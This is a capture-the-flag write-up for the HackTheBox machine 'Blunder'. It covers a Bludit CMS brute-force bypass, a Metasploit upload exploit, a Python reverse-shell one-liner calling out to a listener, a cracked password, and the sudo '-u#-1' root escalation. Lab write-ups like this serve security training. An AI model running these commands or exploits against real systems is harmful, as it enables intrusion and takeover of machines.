HackTheBox - Blunder
Description
Hello l33ts, I hope you are doing well. Today we will be doing Blunder from HackTheBox. Blunder is an easy box, we enumerate open ports, we find a webserver that is running a vulnerable CMS, we do some enumeration to find a username and use cewl to generate a password list. After that we manage to get some valid credentials, we move to metasploit and use a module that gives us a reverse shell. We enumerate the webserver files and find a password hash of hugo. After cracking the hash and switching to hugo, we see hugo can run bash as any user exept root, we exploit the old version of sudo running on the machine and get root.
Enumeration
nmap
We start a nmap scan using the following command: sudo nmap -sC -sV -T4 {target_IP}.
-sC: run all the default scripts.
-sV: Find the version of services running on the target.
-T4: Aggressice scan to provide faster results.
1
2
3
4
5
6
7
8
9
10
Starting Nmap 7.92 ( https://nmap.org ) at 2022-02-01 12:24 EST
Nmap scan report for 10.10.10.191
Host is up (0.12s latency).
Not shown: 998 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
21/tcp closed ftp
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Blunder | A blunder of interesting facts
|_http-generator: Blunder
|_http-server-header: Apache/2.4.41 (Ubuntu)
Nmap shows 1 open ports 80(HTTP)
WebPage

When we browse to port 80, we have what appears to be a blog. Looking at the content and the source code the the page, nothing really stands out.
Gobuster
Let’s enumerate for directories and files with Gobuster.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
$ gobuster dir -w /usr/share/wordlists/dirb/common.txt -u http://10.10.10.191 -x php,txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.191
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: php,txt
[+] Timeout: 10s
===============================================================
2022/02/01 12:41:40 Starting gobuster in directory enumeration mode
===============================================================
/.hta (Status: 403) [Size: 277]
/.hta.php (Status: 403) [Size: 277]
/.hta.txt (Status: 403) [Size: 277]
/.htaccess (Status: 403) [Size: 277]
/.htpasswd (Status: 403) [Size: 277]
/.htaccess.php (Status: 403) [Size: 277]
/.htpasswd.php (Status: 403) [Size: 277]
/.htaccess.txt (Status: 403) [Size: 277]
/.htpasswd.txt (Status: 403) [Size: 277]
/0 (Status: 200) [Size: 7562]
/about (Status: 200) [Size: 3281]
/admin (Status: 301) [Size: 0] [--> http://10.10.10.191/admin/]
/cgi-bin/ (Status: 301) [Size: 0] [--> http://10.10.10.191/cgi-bin]
/install.php (Status: 200) [Size: 30]
/LICENSE (Status: 200) [Size: 1083]
/robots.txt (Status: 200) [Size: 22]
/robots.txt (Status: 200) [Size: 22]
/server-status (Status: 403) [Size: 277]
/todo.txt (Status: 200) [Size: 118]
===============================================================
Some of the interesting results we got are /admin,/install.php, robots.txt and todo.txt.

install.php and robots.txt also has nothing useful, the admin page gives us a login form. It seems the webserver is running Bludit CMS, looking at the source code of the login page, we see that the version of the CMS might be 3.9.2. If we searched for the version we find that it is vulnerable to Authentication bruteforce bypass.
Let’s download the Exploit and continue our enumeration.
todo.txt has some notes, and we find a possible username fergus. Let’s now get a password list from the website using cewl and use the exploit we got to bruteforce the login.
1
2
3
4
5
6
7
8
9
10
11
$ cewl -w pass.list http://10.10.10.191
$ python3 exploit.py
Exploit Usage: ./exploit.py -h [help] -l [url] -u [user.txt] -p [pass.txt]
$ python3 exploit.py -l http://10.10.10.191/admin/login.php -u ./name -p ./pass.list
[*] Bludit Auth BF Mitigation Bypass Script by ColdFusionX
[<] Brute Force: Testing -> fergus:the
[*] Brute Force: Testing -> fergus:Load
[◢] Brute Force: Testing -> fergus:Plugins
[ ] Brute Force: Testing -> fergus:and
We wait for a bit until the exploit finishes. After that, we should now have fergus’s password
Foothold
Let’s fire up Metasploit and search for bludit.
1
2
3
4
5
6
7
8
9
msf6 > search bludit
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/http/bludit_upload_images_exec 2019-09-07 excellent Yes Bludit Directory Traversal Image File Upload Vulnerability
Metasploit has a upload images exec exploit, let’s use that one, give it the required parameters, and run it.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
msf6 exploit(linux/http/bludit_upload_images_exec) > set bluditpass RolandDeschain
bluditpass => RolandDeschain
msf6 exploit(linux/http/bludit_upload_images_exec) > set bludituser fergus
bludituser => fergus
msf6 exploit(linux/http/bludit_upload_images_exec) > set rhosts 10.10.10.191
rhosts => 10.10.10.191
msf6 exploit(linux/http/bludit_upload_images_exec) > set lhost tun0
lhost => tun0
msf6 exploit(linux/http/bludit_upload_images_exec) > run
[*] Started reverse TCP handler on 10.10.17.90:4444
[+] Logged in as: fergus
[*] Retrieving UUID...
[*] Uploading wlffGPKpej.png...
[*] Uploading .htaccess...
[*] Executing wlffGPKpej.png...
[*] Sending stage (39282 bytes) to 10.10.10.191
[+] Deleted .htaccess
[*] Meterpreter session 1 opened (10.10.17.90:4444 -> 10.10.10.191:32892 ) at 2022-02-01 13:09:03 -0500
meterpreter >
Great, we have now access to the machine.
Privilege Escalation
Let’s first drop a shell.
1
2
3
4
5
meterpreter > shell
Process 3103 created.
Channel 0 created.
whoami
www-data
Since this shell is not really functional, let’s get one by setting up a netcat listner on our machine and executing this command on the target machine. python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("10.10.10.10",9001));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("sh")'.
Note:don’t forget to change the ip address on the code to yours!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(sirius㉿kali)-[~]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.17.90] from (UNKNOWN) [10.10.10.191] 48274
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@blunder:$ export TERM=xterm
export TERM=xterm
www-data@blunder:$ ^Z
zsh: suspended nc -lnvp 9001
┌──(sirius㉿kali)-[~]
└─$ stty raw -echo; fg 148 ⨯ 1 ⚙
[1] + continued nc -lnvp 9001
www-data@blunder:$
Hugo
As user www-data we can’t do much. Searching through directories and files of one of the bludit folders located in /var/www, we find a file that has Hugo’s password hash.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
<?php defined('BLUDIT') or die('Bludit CMS.'); ?>
{
"admin": {
"nickname": "Hugo",
"firstName": "Hugo",
"lastName": "",
"role": "User",
"password": "faca404fd5c0a31cf1897b823cxxxxxxxxxxx",
"email": "",
"registered": "2019-11-27 07:40:55",
"tokenRemember": "",
"tokenAuth": "b380cb62057e9da47afce66b4615107d",
"tokenAuthTTL": "2009-03-15 14:00",
"twitter": "",
"facebook": "",
"instagram": "",
"codepen": "",
"linkedin": "",
"github": "",
"gitlab": ""}
Let’s copy the hash to our machine and crack it. After cracking it, we can now change our current user to Hugo with su hugo and supply the password we managed to crack.
root
Now that we have a password, let’s do some enumeration.
1
2
3
4
5
6
7
8
9
hugo@blunder:~$ sudo -l
Password:
Matching Defaults entries for hugo on blunder:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User hugo may run the following commands on blunder:
(ALL, !root) /bin/bash
hugo@blunder:~$
We can execute /bin/bash as any user but not as root. There is a vulnerable version of sudo where we can execute arbitrary commands as root user even in cases where the root access is disallowed. Refer to this article for more information.
So what we can do is execute sudo -u#-1 /bin/bash and become root.
1
2
3
hugo@blunder:~$ sudo -u#-1 /bin/bash
root@blunder:/home/hugo# whoami
root
Thank you for taking the time to read my writeup, I hope you have learned something with this, if you have any questions or comments, please feel free to reach out to me. See you in the next hack :) .